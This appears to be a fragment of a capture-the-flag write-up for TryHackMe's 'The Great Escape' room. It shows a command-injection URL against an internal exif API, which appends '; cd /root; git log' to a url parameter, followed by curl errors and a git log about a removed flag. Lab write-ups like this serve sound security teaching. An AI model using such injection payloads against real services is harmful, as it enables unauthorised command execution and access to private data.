 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; cd /root; git log
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date:   Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes